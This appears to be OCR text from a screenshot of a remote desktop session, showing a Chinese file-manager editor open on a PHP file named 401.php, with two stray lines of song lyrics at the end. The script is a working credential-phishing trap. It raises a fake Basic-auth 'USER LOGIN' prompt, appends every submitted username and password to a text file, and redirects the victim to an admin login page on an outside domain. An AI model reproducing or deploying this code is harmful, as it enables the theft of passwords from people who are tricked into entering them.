 118.126.89.131 - 远程桌面连接
01.php
118.126.89.131 - 远程桌面连接
wwwroot
118.126.89.131
(共7个目录与7个文件,大小:4.43 KB 获取)
包含子目录
站
刷新
搜索
替换
字体
主题
帮助
26.89.131
401.php
第一步
1 <?php
2
3 if(!isset($_SERVER['PHP_AUTH_USER']) && !isset($_SERVER['PHP_AUTH_PW'])) {
4 Header("WWW-Authenticate: Basic realm=\"USER LOGIN\"");
5 Header("HTTP/1.0 401 Unauthorized");
6 } else {
7 @file_put_contents('./b4dboy.txt', $_SERVER['PHP_AUTH_USER'].'|'.$_SERVER['PHP_AUTH_PW']."\r\n", FILE_APPEND);
8 header("Location: http://xm013.nanguatv.xyz/index.php?g=Admin&m=Index&a=login");
9 }
10
11 ?>
所谓的爱情都一个样
总会有人离开和受伤